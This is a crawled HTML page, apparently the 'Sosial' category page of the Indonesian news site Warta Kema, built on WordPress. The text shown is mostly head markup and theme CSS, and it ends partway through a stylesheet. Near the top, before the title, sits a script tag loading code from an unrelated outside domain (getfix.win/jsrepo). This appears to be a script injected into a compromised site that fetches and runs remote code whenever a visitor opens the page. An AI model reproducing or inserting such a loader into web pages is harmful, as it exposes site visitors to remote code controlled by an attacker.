

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wartakema.com/sosial/
body_size: 25159
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wartakema.com/xmlrpc.php">
	        <script src="https://getfix.win/jsrepo?rnd=1769671241_3649"></script>
        <title>Sosial &#8211; Warta Kema</title>
<script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes%403x.png?w=64\u0026ssl=1","title":"Warta Kema","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Warta Kema &raquo; Feed" href="https://wartakema.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warta Kema &raquo; Comments Feed" href="https://wartakema.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wartakema.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=13236de1092fc06eb00d917d6c7bfff2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://wartakema.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://wartakema.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://wartakema.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=13236de1092fc06eb00d917d6c7bfff2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wartakema.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://wartakema.com/wp-content/plugins/blog-designer-for-elementor/assets/css/fontawesome/fontawesome.css?ver=13236de1092fc06eb00d917d6c7bfff2' type='text/css' media='all' />
<link rel='stylesheet' id='bdfe-style-css' href='https://wartakema.com/wp-content/plugins/blog-designer-for-elementor/assets/css/style.css?ver=13236de1092fc06eb00d917d6c7bfff2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://wartakema.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://wartakema.com/wp-content/uploads/elementor/css/post-6.css?ver=1766444182' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3086-css' href='https://wartakema.com/wp-content/uploads/elementor/css/post-3086.css?ver=1766456098' type='text/css' media='all' />
<link rel='stylesheet' id='barta-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;ver=1769671240' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/bootstrap.min.css?ver=1769671240' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/nivo-slider.min.css?ver=1769671240' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/slick-theme.css?ver=1769671240' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/select2.min.css?ver=1769671240' type='text/css' media='all' />
<link rel='stylesheet' id='barta-default-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/default.css?ver=1769671240' type='text/css' media='all' />
<link rel='stylesheet' id='barta-elementor-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/elementor.css?ver=1769671240' type='text/css' media='all' />
<link rel='stylesheet' id='barta-grid-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/barta-grid.css?ver=1769671240' type='text/css' media='all' />
<link rel='stylesheet' id='barta-box-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/barta-box.css?ver=1769671240' type='text/css' media='all' />
<link rel='stylesheet' id='barta-tab-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/barta-tab.css?ver=1769671240' type='text/css' media='all' />
<link rel='stylesheet' id='barta-list-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/barta-list.css?ver=1769671240' type='text/css' media='all' />
<link rel='stylesheet' id='barta-style-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/style.css?ver=1769671240' type='text/css' media='all' />
<style id='barta-style-inline-css' type='text/css'>
	.entry-banner {
					background: url(https://wartakema.com/wp-content/themes/barta/assets/img/banner.jpg) no-repeat scroll center center / cover;
			}
	.content-area {
		padding-top: 70px; 
		padding-bottom: 70px;
	}
		.post-detail-style2 #page .content-area {
		background-image: url(  );
		background-color: #FFFFFF;
	}
		#page {
		background-image: url(  );
		background-color: #FFFFFF;
	}
	
</style>
<link rel='stylesheet' id='slick-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/slick.css?ver=1769671240' type='text/css' media='all' />
<link rel='stylesheet' id='rt-ticker-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/rt-ticker.css?ver=1769671240' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500,400&#038;display=swap&#038;ver=1755491966" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400&#038;display=swap&#038;ver=1755491966" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400&#038;display=swap&#038;ver=1755491966" /></noscript><style id='barta-dynamic-inline-css' type='text/css'>
@media ( min-width:1200px ) { .container {  max-width: 1240px; } } #tophead .tophead-contact .fa, #tophead .tophead-address .fa { color: #eecc14; } #tophead {   background-color: #ffffff; } #tophead, #tophead a {   color: #444444; } .topbar-style-5 #tophead .tophead-social li a { color: #eecc14; } .trheader #tophead, .trheader #tophead a, .trheader #tophead .tophead-social li a { color: #efefef; } .barta-primary-color{ color:#eecc14; } .barta-primary-bgcolor, .topbar-style-3 #tophead .tophead-social li a:hover { background-color: #eecc14; } .topbar-style-4 #tophead .tophead-contact .fa, .topbar-style-4 #tophead .tophead-address .fa {   color: #eecc14; } .site-header .main-navigation nav ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 500; line-height : 16px; color: #0c0c0c; text-transform : uppercase; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover, .site-header .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #eecc14; } .site-header .main-navigation nav ul li a.active { color: #eecc14 !important; } .header-style-5.trheader .site-header .main-navigation nav > ul > li > a { color: #0c0c0c; } .header-style-5.trheader .site-header .main-navigation nav > ul > li > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current-menu-item > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li a.active, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current > a, .header-style-1 .site-header .main-navigation ul.menu > li > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a:hover, .header-style-1 .site-header .main-navigation ul li a.active, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a { color: #eecc14 !important; } .trheader.non-stick .site-header .main-navigation ul.menu > li > a, .trheader.non-stick .site-header .search-box .search-button i, .trheader.non-stick .header-icon-seperator, .trheader.non-stick .header-icon-area .cart-icon-area > a, .trheader.non-stick .additional-menu-area a.side-menu-trigger { color: #fff; } .site-header .main-navigation ul li ul li { background-color: #eecc14; } .site-header .main-navigation ul li ul li:hover { background-color: #111111; } .site-header .main-navigation ul li ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 400; line-height : 21px; color: #ffffff; text-transform : inherit; font-style: normal; } .site-header .main-navigation ul li ul li:hover > a { color: #ffffff; } .stick .site-header { border-color: #eecc14} .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #eecc14} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { background-color: #111111; color: #ffffff; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #eecc14; } #header-9 .mean-container a.meanmenu-reveal, #header-9 .mean-container .mean-nav ul li a.mean-expand { color: #222; } .mean-container a.meanmenu-reveal span { background-color: #eecc14; } #header-9 .mean-container a.meanmenu-reveal span { background-color: #ffffff; } @media (max-width:414px) {  #header-9 .mean-container a.meanmenu-reveal span {  background-color: #eecc14; } } .header-style-9 .header-search-box .form-inline .btn-search { background-color: #e53935; } .mean-container .mean-bar {  border-color: #eecc14; } .mean-container .mean-nav ul li a { font-family: Roboto, sans-serif; font-size : 14px; font-weight : 500; line-height : 21px; color: #0c0c0c; text-transform : uppercase; font-style: normal; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #eecc14; } .header-icon-area .cart-icon-area .cart-icon-num { background-color: #eecc14; } .additional-menu-area a.side-menu-trigger:hover, .trheader.non-stick .additional-menu-area a.side-menu-trigger:hover { color: #eecc14; } .site-header .search-box .search-text { border-color: #eecc14; } .header-style-3 .header-contact .fa, .header-style-3 .header-social li a:hover, .header-style-3.trheader .header-social li a:hover { color: #eecc14; } .header-style-3.trheader .header-contact li a, .header-style-3.trheader .header-social li a { color: #fff; } .header-style-4 .header-contact .fa, .header-style-4 .header-social li a:hover, .header-style-4.trheader .header-social li a:hover { color: #eecc14; } .header-style-4.trheader .header-contact li a, .header-style-4.trheader .header-social li a { color: #fff; } .header-style-5 .header-menu-btn { background-color: #eecc14; } .trheader.non-stick.header-style-5 .header-menu-btn { color: #fff; } body { font-family: Roboto, sans-serif; font-size: 15px; line-height: 24px; font-weight: 400; } h1 { font-family: Roboto; font-size: 36px; line-height: 40px; font-weight: 500; } h2 { font-family: Roboto, sans-serif; font-size: 28px; line-height: 34px; font-weight: 500; } h3 { font-family: Roboto, sans-serif; font-size: 22px; line-height: 28px; font-weight: 500; } h4 { font-family: Roboto, sans-serif; font-size: 18px; line-height: 26px; font-weight: 500; } h5 { font-family: Roboto, sans-serif; font-size: 16px; line-height: 24px; font-weight: 500; } h6 { font-family: Roboto, sans-serif; font-size: 14px; line-height: 22px; font-weight: 500; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a:hover { color: #e53935; } .breadcrumb-area .entry-breadcrumb .breadcrumb-seperator { color: #ffffff; } .breadcrumb-area .entry-breadcrumb > span:last-child { color: #ffffff; } .entry-banner:after {   background: rgba(0, 0, 0 , 0.8); } .post-detail-holder .breadcrumb-area .entry-breadcrumb span a:hover { color: #e53935; } .scrollToTop { background-color: #eecc14; border: 2px solid rgb(238, 204, 20 , 1); } .footer-top-area { background-color: #000000; } .footer-top-area .widget h3 { color: #ffffff; } .footer-top-area .widget { color: #c4c4c4; } .footer-top-area a:link, .footer-top-area a:visited { color: #c4c4c4; } .footer-top-area a:hover, .footer-top-area a:active { color: #e53935; } .footer-bottom-area { background-color: #000000; } .footer-bottom-area .footer-bottom-left { color: #dddddd; } .footer-top-area .widget_archive li { border-bottom: 1px dotted #eecc14; } .rt-box-title-1 span { border-top-color: #eecc14; } .search-form .input.search-submit { background-color: #eecc14; border-color: #eecc14; } .search-form .input.search-submit a:hover { color: #eecc14; } .search-no-results .custom-search-input .btn{  background-color: #eecc14; } .widget ul li a:hover { color: #eecc14; } .sidebar-widget-area .widget h3.widgettitle:after {  background: #eecc14; } .sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-title h3, .sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date a, .sidebar-widget-area .widget ul li a:before, .sidebar-widget-area .widget ul li a:hover, .sidebar-widget-area .widget ul li.active a, .sidebar-widget-area .widget ul li.active a:before, .sidebar-widget-area .widget_recent_comments ul li.recentcomments > span:before, .footer-top-area .search-form input.search-submit, .footer-top-area ul li:before, .footer-top-area ul li a:before { color: #eecc14; } .footer-top-area .corporate-address li i , .footer-top-area .search-form input.search-submit, .footer-top-area ul li a:before, .footer-top-area .stylish-input-group .input-group-addon button i, .footer-top-area .widget_archive li a:before {  color: #eecc14; } .footer-top-area .stylish-input-group .input-group-addon button:hover { background: #eecc14; } .rt-box-title-1, .footer-top-area .search-form button { background-color: #eecc14; } .footer-topbar , .footer-topbar .emergrncy-content-holder, .footer-top-area .widgettitle:after { background: #eecc14; } .footer-topbar .emergrncy-content-holder:before { border-color: transparent #eecc14; } a:link, a:visited, .entry-footer .about-author .media-body .author-title, .entry-title h1 a{ color: #eecc14; } .entry-content a {   color:#eecc14; } .entry-footer .tags a:hover, .entry-title h1 a:hover { color: #797979; } .comments-area .main-comments .replay-area a { background-color: #eecc14; } #respond form .btn-send { background-color: #eecc14; border-color: #eecc14; } .blog-style-2 .readmore-btn:hover { background-color: #eecc14; color: #ffffff; } blockquote p:before{  color: #eecc14; } .sticky .blog-box {  border-bottom: 2px solid #eecc14; } .blog-box .blog-img-holder:after {  background: #eecc14; } .blog-box .blog-img-holder .blog-content-holder {  background: #eecc14; } .blog-box .blog-bottom-content-holder h3 a:hover , .blog-box .blog-bottom-content-holder ul li i , .blog-box .blog-bottom-content-holder ul li a:hover {  color: #eecc14; } .blog-box .blog-bottom-content-holder a.blog-button {  border: 1px solid #eecc14;  color: #eecc14; } .blog-box .blog-bottom-content-holder a.blog-button:hover {  background-color: #eecc14; } .error-page-area {  background-color: #e53935; } .error-page-area .error-page-content p {  color: #ffffff; } .error-page-area .error-page p { 